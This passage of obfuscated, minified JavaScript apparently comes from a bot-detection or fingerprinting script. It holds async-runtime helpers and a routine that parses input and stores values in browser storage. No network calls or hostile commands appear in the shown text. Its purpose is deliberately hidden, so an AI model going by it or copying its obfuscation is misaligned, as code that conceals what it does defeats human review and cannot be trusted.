d8I=gE(Rz,[QdI,C8I,B0I]);if(PA(OA()[SD(KA)].call(null,Z2,Aj,g5,jR),d8I[D4()[ph(LK)].call(null,hDI,Ck)])){if(nAI=B0I[OA()[SD(AB)](rB,FQ,g5,nx)]?GQI:hGI,PA(d8I[WY()[XD(KA)](F4,Y4([]),F4,KH)],W5I))continue;var ZdI;return ZdI=rm(O3,[Tj()[hn(g5)](ZR,rG,Ic,qn,GQ),d8I[WY()[XD(KA)](hM,xj,F4,KH)],OA()[SD(AB)](F9,FQ,Y4(M3),nx),B0I[OA()[SD(AB)].apply(null,[X6,FQ,Cd,nx])]]),t8.pop(),ZdI;}PA(FJ(typeof WY()[XD(LK)],'undefined')?WY()[XD(ck)](w4,hM,HV,PQI):WY()[XD(rG)](X6,Lc,rgI,thI),d8I[D4()[ph(LK)].apply(null,[hDI,Ck])])&&(nAI=GQI,B0I[FJ(typeof WY()[XD(Up)],Tp([],[][[]]))?WY()[XD(GQ)](zR,sY,U0,V5I):WY()[XD(rG)](LR,jA,MB,LM)]=FJ(typeof WY()[XD(If)],'undefined')?WY()[XD(ck)](jR,Y4(Y4([])),HV,PQI):WY()[XD(rG)](tF,Y4(GF),Xn,AK),B0I[WY()[XD(KA)](Ph,jA,F4,KH)]=d8I[WY()[XD(KA)](Bh,DK,F4,KH)]);}t8.pop();};}function MJI(tFI,IJI){t8.push(qII);var f5I=IJI[FJ(typeof WY()[XD(LK)],'undefined')?WY()[XD(GQ)](GF,R5,U0,C7):WY()[XD(rG)](qE,Y4([]),sY,CCI)];var H8I=tFI[D4()[ph(FH)](nW,AB)][f5I];if(PA(H8I,A3I)){var TGI;return IJI[OA()[SD(Bx)].apply(null,[HY,J5,UJ,X6])]=null,PA(WY()[XD(ck)].call(null,Y4(M3),Pp,HV,fQ),f5I)&&tFI[PA(typeof D4()[ph(Hd)],Tp('',[][[]]))?D4()[ph(jR)](Up,lx):D4()[ph(FH)](nW,AB)][OA()[SD(ck)](UJ,Qx,Y4(M3),bc)]&&(IJI[WY()[XD(GQ)](Bx,Y4([]),U0,C7)]=OA()[SD(ck)].call(null,Y4(Y4({})),Qx,Y4(Y4([])),bc),IJI[WY()[XD(KA)].call(null,Y4(Y4([])),sK,F4,Nk)]=A3I,MJI(tFI,IJI),PA(WY()[XD(ck)](z4,S2,HV,fQ),IJI[WY()[XD(GQ)](Y5,FH,U0,C7)]))||FJ(OA()[SD(ck)].call(null,hM,Qx,K1,bc),f5I)&&(IJI[WY()[XD(GQ)].apply(null,[Up,zh,U0,C7])]=WY()[XD(ck)](Pp,S2,HV,fQ),IJI[FJ(typeof WY()[XD(Ic)],Tp('',[][[]]))?WY()[XD(KA)].apply(null,[qE,qH,F4,Nk]):WY()[XD(rG)](Y4({}),sY,RgI,zB)]=new (lC[FJ(typeof WY()[XD(g5)],Tp('',[][[]]))?WY()[XD(zh)](kx,Y4(Y4(M3)),vh,KTI):WY()[XD(rG)](F9,GF,YH,cR)])(Tp(Tp(B8()[bp(R5)](YR,qp,Y4(Y4(M3)),fY),f5I),WY()[XD(Pp)](K1,Y5,FM,qf)))),t8.pop(),TGI=W5I,TGI;}var TDI=gE(Rz,[H8I,tFI[D4()[ph(FH)](nW,AB)],IJI[WY()[XD(KA)].apply(null,[Hd,hM,F4,Nk])]]);if(PA(WY()[XD(ck)](D5,Y4(Y4(M3)),HV,fQ),TDI[D4()[ph(LK)](UE,Ck)])){var w5I;return IJI[WY()[XD(GQ)].apply(null,[U5,Od,U0,C7])]=WY()[XD(ck)].call(null,g5,Y4(Y4(GF)),HV,fQ),IJI[WY()[XD(KA)](X5,Cd,F4,Nk)]=TDI[WY()[XD(KA)].apply(null,[P6,QG,F4,Nk])],IJI[OA()[SD(Bx)](GQ,J5,j1,X6)]=null,t8.pop(),w5I=W5I,w5I;}var RdI=TDI[PA(typeof WY()[XD(UJ)],Tp([],[][[]]))?WY()[XD(rG)].call(null,YH,Yd,Sf,wWI):WY()[XD(KA)](Y4(Y4(GF)),gk,F4,Nk)];var F2I;return F2I=RdI?RdI[OA()[SD(AB)](gk,VQ,LK,nx)]?(IJI[tFI[D4()[ph(hM)].apply(null,[xG,p6])]]=RdI[Tj()[hn(g5)].call(null,MSI,rG,X6,qn,WQ)],IJI[JF()[MS(sY)].call(null,U2,tF,mh,HV)]=tFI[Tj()[hn(Ic)](kB,U5,gk,YH,IJ)],FJ(OA()[SD(ck)].call(null,Lc,Qx,Yd,bc),IJI[PA(typeof WY()[XD(Ic)],Tp([],[][[]]))?WY()[XD(rG)](P6,X5,N6,C5I):WY()[XD(GQ)].call(null,gA,Y4(M3),U0,C7)])&&(IJI[PA(typeof WY()[XD(Lc)],Tp('',[][[]]))?WY()[XD(rG)].call(null,GQ,X7,vzI,JCI):WY()[XD(GQ)].call(null,LK,fS,U0,C7)]=JF()[MS(sY)].call(null,GQ,U0,mh,HV),IJI[WY()[XD(KA)](Y4(Y4(M3)),AB,F4,Nk)]=A3I),IJI[OA()[SD(Bx)].call(null,Hd,J5,F4,X6)]=null,W5I):RdI:(IJI[WY()[XD(GQ)](P2,gA,U0,C7)]=PA(typeof WY()[XD(Up)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[LK,Ph,J2I,sP]):WY()[XD(ck)].apply(null,[DK,rG,HV,fQ]),IJI[PA(typeof WY()[XD(Bh)],Tp('',[][[]]))?WY()[XD(rG)](WF,gA,bj,zLI):WY()[XD(KA)](nR,Y4(Y4(M3)),F4,Nk)]=new (lC[WY()[XD(zh)](UJ,rG,vh,KTI)])(B8()[bp(AB)].call(null,Bj,NG,P2,IJ)),IJI[OA()[SD(Bx)].call(null,Y4([]),J5,WF,X6)]=null,W5I),t8.pop(),F2I;}gGI[JF()[MS(Hd)](n6,sH,tn,Q2)]=j3I;ElI(c8I,B8()[bp(GF)](w4,Bp,Yd,Od),rm(O3,[FJ(typeof Tj()[hn(M3)],Tp(OA()[SD(GY)](LB,nW,j1,mK),[][[]]))?Tj()[hn(g5)](qj,rG,YH,qn,db):Tj()[hn(GY)](WE,dV,Cd,RX,sA),j3I,JF()[MS(N6)](GE,kx,PX,wE),Y4(M3)]));ElI(j3I,B8()[bp(GF)].apply(null,[w4,Bp,Y4(Y4([])),U2]),rm(O3,[Tj()[hn(g5)](qj,rG,Y4(Y4({})),qn,Pp),gGI,JF()[MS(N6)](Y4(Y4([])),HF,PX,wE),Y4(xx[xc])]));gGI[B8()[bp(GQ)].call(null,MqI,DJI,fS,Ic)]=Y2I(j3I,YcI,B8()[bp(FH)](jk,HD,sA,N6));j2I[B8()[bp(Pp)](ZG,qsI,Y4(Y4([])),QG)]=function(cQI){t8.push(Cd);var pcI=Uf(OA()[SD(xc)](sK,bj,LB,bj),typeof cQI)&&cQI[B8()[bp(GF)](w4,YQI,DK,Y4([]))];var fGI;return fGI=Y4(Y4(pcI))&&(PA(pcI,gGI)||PA(B8()[bp(FH)].apply(null,[jk,A1,AB,zd]),pcI[FJ(typeof B8()[bp(Ic)],'undefined')?B8()[bp(GQ)].call(null,MqI,kR,gA,Y4([])):B8()[bp(Ic)].apply(null,[fH,AII,Y4(Y4(GF)),FH])]||pcI[WY()[XD(Bh)].call(null,Y4(M3),sY,fS,qAI)])),t8.pop(),fGI;};j2I[FJ(typeof JF()[MS(qA)],'undefined')?JF()[MS(qA)](Y4(Y4({})),Y4(Y4([])),ICI,b9):JF()[MS(g5)](Y4({}),w9,VD,kb)]=function(HFI){t8.push(H2);lC[PA(typeof OA()[SD(FH)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[P2,cwI,Y4(Y4(M3)),tlI]):OA()[SD(F4)].apply(null,[LR,jtI,Y4(Y4([])),Q4])][PA(typeof OA()[SD(Bh)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[zR,fk,sA,wE]):OA()[SD(Pp)](Y4({}),pII,p8,ZG)]?lC[OA()[SD(F4)].apply(null,[mF,jtI,bc,Q4])][OA()[SD(Pp)](Y4(Y4({})),pII,Y4(Y4(M3)),ZG)](HFI,j3I):(HFI[B8()[bp(UJ)].call(null,zR,pp,tF,p8)]=j3I,Y2I(HFI,YcI,B8()[bp(FH)].call(null,jk,gD,UJ,fY)));HFI[JF()[MS(Hd)](GE,Up,vR,Q2)]=lC[OA()[SD(F4)](GF,jtI,HY,Q4)][J8()[BA(M3)].apply(null,[UA,F4,X5,BAI])](c8I);var ZFI;return t8.pop(),ZFI=HFI,ZFI;};j2I[JF()[MS(qH)](fY,P2,Jx,bc)]=function(AR){return gE.apply(this,[T3,arguments]);};q8I(GSI[JF()[MS(Hd)].call(null,tF,D5,tn,Q2)]);Y2I(GSI[JF()[MS(Hd)](GY,vh,tn,Q2)],b5I,function(){return gE.apply(this,[dl,arguments]);});j2I[AJ()[H3(jR)](IJ,Bh,fk,TV,Y4(M3),TG)]=GSI;j2I[FJ(typeof OA()[SD(YH)],'undefined')?OA()[SD(UJ)].call(null,If,HqI,P2,TG):OA()[SD(U5)](K1,O9,z4,HR)]=function(KQI,mGI,X8I,W2I,wYI){t8.push(lb);PA(Sm(M3),wYI)&&(wYI=lC[BF()[rJ(F4)].apply(null,[YS,sA,U5,fAI])]);var E5I=new GSI(pGI(KQI,mGI,X8I,W2I),wYI);var AAI;return AAI=j2I[PA(typeof B8()[bp(U2)],Tp([],[][[]]))?B8()[bp(Ic)].apply(null,[UUI,zTI,TG,HY]):B8()[bp(Pp)](ZG,I4,Bx,U0)](mGI)?E5I:E5I[JF()[MS(sY)].call(null,WQ,HY,DY,HV)]()[WY()[XD(pQ)](mF,Y4([]),cQ,ZA)](function(DAI){t8.push(Qp);var vQI;return vQI=DAI[OA()[SD(AB)].apply(null,[Y4([]),qh,qE,nx])]?DAI[Tj()[hn(g5)].apply(null,[XwI,rG,zh,qn,ck])]:E5I[PA(typeof JF()[MS(YH)],Tp([],[][[]]))?JF()[MS(g5)].call(null,Y4(Y4(M3)),TG,FzI,Jf):JF()[MS(sY)](tk,ck,cq,HV)](),t8.pop(),vQI;}),t8.pop(),AAI;};q8I(c8I);Y2I(c8I,YcI,D4()[ph(qA)](JG,XH));Y2I(c8I,XSI,function(){return gE.apply(this,[tI,arguments]);});Y2I(c8I,J8()[BA(Lc)](f0,Lc,gA,BWI),function(){return gE.apply(this,[lw,arguments]);});j2I[JF()[MS(kx)](Up,gA,mp,r4)]=function(JV){return gE.apply(this,[Is,arguments]);};j2I[FJ(typeof B8()[bp(kx)],'undefined')?B8()[bp(mJ)].apply(null,[rG,GX,jA,Y4(Y4(GF))]):B8()[bp(Ic)].apply(null,[FF,hsI,pQ,E7])]=hSI;GhI[JF()[MS(Hd)].call(null,jQ,Hd,tn,Q2)]=rm(O3,[PA(typeof B8()[bp(GF)],Tp([],[][[]]))?B8()[bp(Ic)].apply(null,[HAI,DQI,X7,Y4(Y4({}))]):B8()[bp(GF)].call(null,w4,Bp,Y4(GF),Y4(Y4(GF))),GhI,JF()[MS(DK)](j1,YH,RQ,P2),function c3I(MYI){t8.push(L8I);if(this[JF()[MS(j1)](fS,Y4(Y4(M3)),qm,M3)]=M3,this[JF()[MS(sY)](M8,c1,bG,HV)]=M3,this[JF()[MS(mJ)].apply(null,[tF,rB,pJ,sA])]=this[OA()[SD(pQ)].apply(null,[Y4(Y4([])),fzI,Ic,Hp])]=A3I,this[OA()[SD(AB)].call(null,GF,WS,xc,nx)]=Y4(GF),this[PA(typeof OA()[SD(g5)],Tp([],[][[]]))?OA()[SD(U5)](Y4([]),Hm,p8,CK):OA()[SD(Bx)](Pp,YG,TG,X6)]=null,this[WY()[XD(GQ)](gk,g5,U0,Jb)]=JF()[MS(sY)](Y4([]),P2,bG,HV),this[WY()[XD(KA)](Y4(Y4(M3)),X5,F4,nf)]=A3I,this[OA()[SD(GQ)].call(null,IJ,N7,Z2,pk)][OA()[SD(LK)](X5,zF,F4,jA)](AQI),Y4(MYI))for(var TYI in this)PA(PA(typeof OA()[SD(UJ)],Tp('',[][[]]))?OA()[SD(U5)].call(null,tk,Gx,Y4(GF),YII):OA()[SD(U2)].call(null,Y4(Y4([])),Cj,Z2,LB),TYI[PA(typeof B8()[bp(cQ)],'undefined')?B8()[bp(Ic)].call(null,vLI,bgI,pQ,jA):B8()[bp(F4)].apply(null,[Bx,gJI,fS,K1])](M3))&&N2I.call(this,TYI)&&Y4(lC[JF()[MS(hM)](kx,Y4({}),kA,KG)](GTI(TYI[FJ(typeof BF()[rJ(GF)],Tp(OA()[SD(GY)](Y4({}),DZ,Y4(Y4({})),mK),[][[]]))?BF()[rJ(U5)](Xm,LB,rG,Kc):BF()[rJ(U2)].apply(null,[zh,zh,VK,b0I])](GF))))&&(this[TYI]=A3I);t8.pop();},PA(typeof AJ()[H3(F4)],Tp([],[][[]]))?AJ()[H3(GF)].call(null,w9,LK,gUI,T9,g5,Yd):AJ()[H3(Bh)](fS,Hd,p0,tb,D5,Ck),function(){return WSI.apply(this,[JT,arguments]);},FJ(typeof WY()[XD(nR)],Tp([],[][[]]))?WY()[XD(FH)].call(null,pQ,Y4(Y4({})),Ix,zD):WY()[XD(rG)](sY,vh,HsI,O5I),function g8I(kdI){t8.push(bj);if(this[OA()[SD(AB)](xc,YQI,g5,nx)])throw kdI;var rhI=this;function XDI(Z5I,HdI){t8.push(Wj);vSI[D4()[ph(LK)](vp,Ck)]=WY()[XD(ck)].apply(null,[D5,K1,HV,R8]);vSI[WY()[XD(KA)].call(null,Ph,GE,F4,OQ)]=kdI;rhI[JF()[MS(sY)](U2,LR,MF,HV)]=Z5I;HdI&&(rhI[WY()[XD(GQ)](E7,TG,U0,AA)]=JF()[MS(sY)](R5,gA,MF,HV),rhI[FJ(typeof WY()[XD(jR)],Tp('',[][[]]))?WY()[XD(KA)].apply(null,[HY,F4,F4,OQ]):WY()[XD(rG)](Up,sH,Ob,DD)]=A3I);var kQI;return t8.pop(),kQI=Y4(Y4(HdI)),kQI;}for(var cDI=g0(this[OA()[SD(GQ)].apply(null,[UJ,JFI,Yd,pk])][B8()[bp(M3)].call(null,HY,ID,qE,Qb)],GF);fUI(cDI,M3);--cDI){var DDI=this[OA()[SD(GQ)].call(null,db,JFI,M3,pk)][cDI],vSI=DDI[PA(typeof OA()[SD(cQ)],Tp('',[][[]]))?OA()[SD(U5)](Y4(Y4({})),CpI,sH,tqI):OA()[SD(FH)](w9,jb,P2,SE)];if(PA(WY()[XD(UJ)].call(null,sY,Y4(Y4(GF)),sA,fb),DDI[J8()[BA(F4)].apply(null,[lqI,F4,X5,S0I])])){var DGI;return DGI=XDI(OA()[SD(sY)](Y4(M3),wX,UJ,VD)),t8.pop(),DGI;}if(vS(DDI[J8()[BA(F4)](lqI,F4,tF,S0I)],this[JF()[MS(j1)].apply(null,[Y4([]),sA,NH,M3])])){var ZDI=N2I.call(DDI,PA(typeof B8()[bp(E7)],'undefined')?B8()[bp(Ic)].call(null,Dx,ck,pQ,X7):B8()[bp(Bx)].apply(null,[F1,rK,Cd,cQ])),pDI=N2I.call(DDI,B8()[bp(pQ)](sA,hF,Y4(Y4(M3)),jQ));if(ZDI&&pDI){if(mD(this[JF()[MS(j1)].call(null,xj,vh,NH,M3)],DDI[B8()[bp(Bx)](F1,rK,jQ,jQ)])){var r5I;return r5I=XDI(DDI[FJ(typeof B8()[bp(N6)],Tp([],[][[]]))?B8()[bp(Bx)](F1,rK,bc,pQ):B8()[bp(Ic)].apply(null,[XJI,r0I,Y4({}),WF])],Y4(M3)),t8.pop(),r5I;}if(mD(this[JF()[MS(j1)](If,Y4(Y4({})),NH,M3)],DDI[B8()[bp(pQ)].apply(null,[sA,hF,Y4(GF),Y4({})])])){var jFI;return jFI=XDI(DDI[B8()[bp(pQ)](sA,hF,Bx,QG)]),t8.pop(),jFI;}}else if(ZDI){if(mD(this[JF()[MS(j1)].call(null,Y4(GF),Hd,NH,M3)],DDI[B8()[bp(Bx)].apply(null,[F1,rK,Y4(Y4(GF)),F9])])){var dJI;return dJI=XDI(DDI[B8()[bp(Bx)](F1,rK,U0,Y4(Y4(GF)))],Y4(M3)),t8.pop(),dJI;}}else{if(Y4(pDI))throw new (lC[D4()[ph(cQ)].apply(null,[XGI,TH])])(D4()[ph(qH)].call(null,wCI,FdI));if(mD(this[JF()[MS(j1)](nR,vh,NH,M3)],DDI[B8()[bp(pQ)].apply(null,[sA,hF,bc,Y5])])){var M3I;return M3I=XDI(DDI[B8()[bp(pQ)].apply(null,[sA,hF,pQ,Y4([])])]),t8.pop(),M3I;}}}}t8.pop();},BF()[rJ(rG)](rK,WQ,F4,dB),function MhI(kDI,KdI){t8.push(mzI);for(var rGI=g0(this[OA()[SD(GQ)](Y4(M3),PG,Y4(Y4(M3)),pk)][FJ(typeof B8()[bp(F4)],'undefined')?B8()[bp(M3)].apply(null,[HY,FC,Y4(Y4(M3)),mF]):B8()[bp(Ic)](k2I,m6,sA,z4)],GF);fUI(rGI,M3);--rGI){var MAI=this[OA()[SD(GQ)].call(null,Hd,PG,w9,pk)][rGI];if(vS(MAI[J8()[BA(F4)](lqI,F4,R5,YvI)],this[JF()[MS(j1)].call(null,mF,Hd,Jd,M3)])&&N2I.call(MAI,B8()[bp(pQ)](sA,AS,rB,U5))&&mD(this[JF()[MS(j1)](R5,sK,Jd,M3)],MAI[B8()[bp(pQ)](sA,AS,mJ,Y4([]))])){var c5I=MAI;break;}}c5I&&(PA(D4()[ph(sH)].call(null,f2,Hd),kDI)||PA(WY()[XD(mJ)](Y4({}),mF,qH,F7),kDI))&&vS(c5I[J8()[BA(F4)](lqI,F4,If,YvI)],KdI)&&vS(KdI,c5I[B8()[bp(pQ)].call(null,sA,AS,LR,M8)])&&(c5I=null);var NAI=c5I?c5I[OA()[SD(FH)](w4,l5,U0,SE)]:{};NAI[PA(typeof D4()[ph(xc)],'undefined')?D4()[ph(jR)](qLI,vB):D4()[ph(LK)](tO,Ck)]=kDI;NAI[FJ(typeof WY()[XD(LK)],Tp('',[][[]]))?WY()[XD(KA)](Y4(Y4(M3)),P2,F4,Yh):WY()[XD(rG)](zh,Hd,qj,UA)]=KdI;var EGI;return EGI=c5I?(this[WY()[XD(GQ)](rB,Ph,U0,r5)]=FJ(typeof JF()[MS(R5)],Tp([],[][[]]))?JF()[MS(sY)](Y4({}),U5,BS,HV):JF()[MS(g5)].call(null,sA,Y4(Y4(GF)),ssI,rf),this[FJ(typeof JF()[MS(j1)],'undefined')?JF()[MS(sY)](Up,GQ,BS,HV):JF()[MS(g5)](D5,WF,OH,VV)]=c5I[B8()[bp(pQ)](sA,AS,LK,If)],W5I):this[OA()[SD(mJ)](z4,cvI,xc,AX)](NAI),t8.pop(),EGI;},OA()[SD(mJ)].apply(null,[vh,fk,TG,AX]),function xhI(Y5I,KDI){t8.push(Hm);if(PA(WY()[XD(ck)](Y4(Y4(M3)),rB,HV,vR),Y5I[D4()[ph(LK)](MFI,Ck)]))throw Y5I[WY()[XD(KA)].call(null,gk,Y4(M3),F4,Ob)];PA(D4()[ph(sH)](PYI,Hd),Y5I[D4()[ph(LK)].call(null,MFI,Ck)])||PA(WY()[XD(mJ)](GE,w4,qH,pII),Y5I[FJ(typeof D4()[ph(U5)],'undefined')?D4()[ph(LK)].call(null,MFI,Ck):D4()[ph(jR)](wK,FZI)])?this[JF()[MS(sY)].call(null,LR,sK,S7,HV)]=Y5I[WY()[XD(KA)](D5,Y4(Y4([])),F4,Ob)]:PA(OA()[SD(ck)](z4,d9,fS,bc),Y5I[D4()[ph(LK)](MFI,Ck)])?(this[J8()[BA(Ic)].call(null,VE,Hd,X7,bH)]=this[WY()[XD(KA)].call(null,xj,nR,F4,Ob)]=Y5I[WY()[XD(KA)](U0,Od,F4,Ob)],this[WY()[XD(GQ)](Yd,Y4(M3),U0,f9)]=OA()[SD(ck)].apply(null,[WQ,d9,Y4(Y4(M3)),bc]),this[JF()[MS(sY)](Y4(Y4({})),n6,S7,HV)]=OA()[SD(sY)](Y4({}),I2,Y4(Y4([])),VD)):PA(OA()[SD(KA)](p8,qAI,E7,jR),Y5I[D4()[ph(LK)](MFI,Ck)])&&KDI&&(this[JF()[MS(sY)](TG,Pp,S7,HV)]=KDI);var AYI;return t8.pop(),AYI=W5I,AYI;},B8()[bp(DK)](M8,J7,Y4(M3),Y4(Y4({}))),function s3I(d2I){t8.push(X5);for(var s2I=g0(this[FJ(typeof OA()[SD(tF)],Tp([],[][[]]))?OA()[SD(GQ)](GF,LV,db,pk):OA()[SD(U5)].call(null,jQ,IV,M3,Bb)][B8()[bp(M3)](HY,P4,R5,GF)],GF);fUI(s2I,xx[xc]);--s2I){var qDI=this[OA()[SD(GQ)].call(null,X7,LV,Y4({}),pk)][s2I];if(PA(qDI[B8()[bp(pQ)].call(null,sA,NQI,TH,Y4({}))],d2I)){var PDI;return this[PA(typeof OA()[SD(M3)],'undefined')?OA()[SD(U5)].apply(null,[Y4(Y4([])),BNI,M3,UJ]):OA()[SD(mJ)].apply(null,[Hp,kx,tF,AX])](qDI[OA()[SD(FH)].call(null,Hd,GP,Bh,SE)],qDI[J8()[BA(U5)](H7,Lc,M3,bj)]),AQI(qDI),t8.pop(),PDI=W5I,PDI;}}t8.pop();},AJ()[H3(Up)].apply(null,[WQ,rG,WWI,Im,Y4(Y4(M3)),U0]),function NlI(Z3I){t8.push(qH);for(var lGI=g0(this[OA()[SD(GQ)](Y4(Y4(GF)),LSI,GQ,pk)][B8()[bp(M3)].apply(null,[HY,UqI,mF,nn])],DI[D4()[ph(kx)].call(null,X9,Zk)]());fUI(lGI,M3);--lGI){var x8I=this[OA()[SD(GQ)](w9,LSI,zh,pk)][lGI];if(PA(x8I[J8()[BA(F4)](lqI,F4,FH,SB)],Z3I)){var FDI=x8I[OA()[SD(FH)](Y4(Y4([])),DTI,Y4(Y4([])),SE)];if(PA(WY()[XD(ck)].apply(null,[GY,mF,HV,CH]),FDI[D4()[ph(LK)](LDI,Ck)])){var CDI=FDI[WY()[XD(KA)].apply(null,[Y4(GF),Hd,F4,F3I])];AQI(x8I);}var l5I;return t8.pop(),l5I=CDI,l5I;}}throw new (lC[D4()[ph(cQ)](pzI,TH)])(PA(typeof OA()[SD(KA)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[Y4(Y4(M3)),GQ,p8,Gx]):OA()[SD(DK)].apply(null,[Y4([]),jWI,xc,DK]));},D4()[ph(nR)].apply(null,[S7,M8]),function ESI(AdI,UlI,PJI){t8.push(WH);this[FJ(typeof OA()[SD(GF)],Tp([],[][[]]))?OA()[SD(Bx)].call(null,Y4(Y4([])),xv,Y4([]),X6):OA()[SD(U5)](TG,g5,sK,pk)]=rm(O3,[D4()[ph(FH)](YII,AB),hSI(AdI),D4()[ph(hM)](Qk,p6),UlI,Tj()[hn(Ic)](xX,U5,zh,YH,If),PJI]);PA(JF()[MS(sY)](hM,Lc,AlI,HV),this[WY()[XD(GQ)](Y4(Y4({})),Hp,U0,jtI)])&&(this[WY()[XD(KA)](M3,Y4(Y4(GF)),F4,X5I)]=A3I);var R5I;return t8.pop(),R5I=W5I,R5I;}]);var Z0I;return t8.pop(),Z0I=j2I,Z0I;};var GqI=function(ZAI){"@babel/helpers - typeof";t8.push(fr);GqI=Uf(OA()[SD(xc)].apply(null,[D5,P3,Y4({}),bj]),typeof lC[OA()[SD(zh)].call(null,jR,ND,Y4(Y4(M3)),w6)])&&Uf(PA(typeof D4()[ph(If)],Tp('',[][[]]))?D4()[ph(jR)].apply(null,[GV,tqI]):D4()[ph(GQ)].call(null,G7,jQ),typeof lC[FJ(typeof OA()[SD(sK)],Tp('',[][[]]))?OA()[SD(zh)](YH,ND,zd,w6):OA()[SD(U5)](n6,hNI,mJ,FgI)][D4()[ph(FH)](pG,AB)])?function(m5I){return WSI.apply(this,[jC,arguments]);}:function(ClI){return WSI.apply(this,[GT,arguments]);};var OFI;return t8.pop(),OFI=GqI(ZAI),OFI;};var mII=function(c2I){"@babel/helpers - typeof";t8.push(jQ);mII=Uf(OA()[SD(xc)].call(null,sA,wE,GQ,bj),typeof lC[OA()[SD(zh)](nR,Z9,Lc,w6)])&&Uf(D4()[ph(GQ)](DzI,jQ),typeof lC[OA()[SD(zh)].apply(null,[qE,Z9,Ic,w6])][D4()[ph(FH)](sTI,AB)])?function(n3I){return WSI.apply(this,[AW,arguments]);}:function(dFI){return WSI.apply(this,[Nz,arguments]);};var fcI;return t8.pop(),fcI=mII(c2I),fcI;};var GCI=function(zQI){t8.push(bm);if(zQI[B8()[bp(Qb)].apply(null,[hY,gh,WF,E7])]){var R0I=lC[JF()[MS(QG)].apply(null,[Y4(Y4(M3)),X7,Cp,Yf])][B8()[bp(rB)].apply(null,[fY,J0,rB,qA])](zQI[FJ(typeof B8()[bp(Qb)],Tp([],[][[]]))?B8()[bp(Qb)].call(null,hY,gh,Y4(Y4({})),fS):B8()[bp(Ic)].apply(null,[BwI,H9,HY,UJ])]);if(R0I[OA()[SD(Bh)].apply(null,[n6,Ec,GE,jk])](NOI)&&R0I[FJ(typeof OA()[SD(Od)],'undefined')?OA()[SD(Bh)](w9,Ec,M3,jk):OA()[SD(U5)](M3,G5I,M8,OV)](tgI)&&R0I[PA(typeof OA()[SD(Hd)],Tp('',[][[]]))?OA()[SD(U5)].call(null,rG,hH,F4,sK):OA()[SD(Bh)].apply(null,[w9,Ec,R5,jk])](LsI)){var qYI=R0I[NOI][JF()[MS(zd)].apply(null,[qE,Od,nh,Ph])](D4()[ph(gA)](KD,dII));var b2I=R0I[tgI][JF()[MS(zd)](vh,mF,nh,Ph)](PA(typeof D4()[ph(nR)],Tp('',[][[]]))?D4()[ph(jR)].call(null,TG,UR):D4()[ph(gA)](KD,dII));nsI=lC[WY()[XD(GY)](Y4({}),Hd,jR,sD)](qYI[M3],zh);bOI=lC[WY()[XD(GY)].apply(null,[Z2,Y4([]),jR,sD])](b2I[xx[xc]],zh);MLI=lC[WY()[XD(GY)](c1,GQ,jR,sD)](b2I[GF],zh);MOI=R0I[LsI];if(Hf(Rg,[])){try{var v3I=t8.length;var CQI=Y4(Y4(Rz));lC[JF()[MS(Bh)](fS,M8,CF,ZG)][J8()[BA(E7)].apply(null,[X9,U2,Bx,G7])][B8()[bp(w9)](Q2,Rd,vh,WF)](Tp(gwI,NOI),R0I[NOI]);lC[JF()[MS(Bh)](pQ,db,CF,ZG)][J8()[BA(E7)](X9,U2,g5,G7)][B8()[bp(w9)].call(null,Q2,Rd,AB,LK)](Tp(gwI,tgI),R0I[tgI]);lC[JF()[MS(Bh)](mF,WF,CF,ZG)][J8()[BA(E7)].call(null,X9,U2,IJ,G7)][B8()[bp(w9)].call(null,Q2,Rd,X6,Y5)](Tp(gwI,LsI),R0I[LsI]);}catch(z5I){t8.splice(g0(v3I,GF),Infinity,bm);}}}if(R0I[OA()[SD(Bh)](S2,Ec,TG,jk)](ShI)){var kTI=R0I[ShI];if(Hf(Rg,[])){try{var nQI=t8.length;var fhI=Y4([]);lC[JF()[MS(Bh)](gk,Pp,CF,ZG)][J8()[BA(E7)](X9,U2,sY,G7)][B8()[bp(w9)](Q2,Rd,If,YH)](Tp(gwI,ShI),kTI);}catch(bhI){t8.splice(g0(nQI,GF),Infinity,bm);}}}hr(R0I);}t8.pop();};var t2I=function(WDI){"@babel/helpers - typeof";t8.push(LNI);t2I=Uf(PA(typeof OA()[SD(gk)],'undefined')?OA()[SD(U5)](kx,BK,zd,QWI):OA()[SD(xc)].call(null,Y4(Y4(M3)),T6,Y4(Y4([])),bj),typeof lC[OA()[SD(zh)](S2,PM,D5,w6)])&&Uf(D4()[ph(GQ)].call(null,mWI,jQ),typeof lC[OA()[SD(zh)](If,PM,Y4(Y4({})),w6)][FJ(typeof D4()[ph(X6)],'undefined')?D4()[ph(FH)].call(null,kY,AB):D4()[ph(jR)](rG,HK)])?function(SGI){return WSI.apply(this,[BC,arguments]);}:function(llI){return WSI.apply(this,[Dz,arguments]);};var zGI;return t8.pop(),zGI=t2I(WDI),zGI;};var NcI=function(s0I){"@babel/helpers - typeof";t8.push(gUI);NcI=Uf(FJ(typeof OA()[SD(Bh)],'undefined')?OA()[SD(xc)](U5,kk,TG,bj):OA()[SD(U5)](Y4(M3),gUI,ck,mNI),typeof lC[OA()[SD(zh)].call(null,zh,pV,qH,w6)])&&Uf(D4()[ph(GQ)](YvI,jQ),typeof lC[FJ(typeof OA()[SD(Sb)],'undefined')?OA()[SD(zh)](tF,pV,fY,w6):OA()[SD(U5)](M3,XII,WQ,gYI)][D4()[ph(FH)](nD,AB)])?function(qGI){return WSI.apply(this,[Lz,arguments]);}:function(EFI){return WSI.apply(this,[Is,arguments]);};var XAI;return t8.pop(),XAI=NcI(s0I),XAI;};var pdI=function(){"use strict";var nJI=function(cYI,VlI,pSI){return xGI.apply(this,[Wl,arguments]);};var wDI=function(BlI,wQI,SdI,xdI){t8.push(V0I);var DdI=wQI&&OB(wQI[PA(typeof JF()[MS(GQ)],'undefined')?JF()[MS(g5)](mJ,Bh,NLI,pR):JF()[MS(Hd)](Y4({}),Y4({}),nS,Q2)],GGI)?wQI:GGI;var ZYI=lC[PA(typeof OA()[SD(qE)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[Pp,tlI,LB,SM]):OA()[SD(F4)].apply(null,[jQ,j9,Y4(Y4(GF)),Q4])][J8()[BA(M3)](UA,F4,Y5,GDI)](DdI[JF()[MS(Hd)](YH,P2,nS,Q2)]);var w2I=new USI(xdI||[]);nDI(ZYI,D4()[ph(sY)].apply(null,[GA,nR]),rm(O3,[Tj()[hn(g5)](LX,rG,Y4({}),qn,HY),D2I(BlI,SdI,w2I)]));var gDI;return t8.pop(),gDI=ZYI,gDI;};var GGI=function(){};var PTI=function(){};var m0I=function(){};var 